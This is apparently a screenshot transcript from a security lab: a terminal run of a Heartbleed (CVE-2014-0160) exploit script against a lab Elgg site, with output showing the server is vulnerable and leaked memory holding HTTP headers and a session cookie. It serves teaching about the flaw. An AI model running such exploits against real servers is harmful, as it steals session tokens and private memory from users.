 [01/17/2022 03:25] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/compose?send_to=40
Cookie: Elgg=gr1vhrp719hbldffd5n8dmj5t6
Connection: keep-alive
..5..wu..P.@`...U..0
ub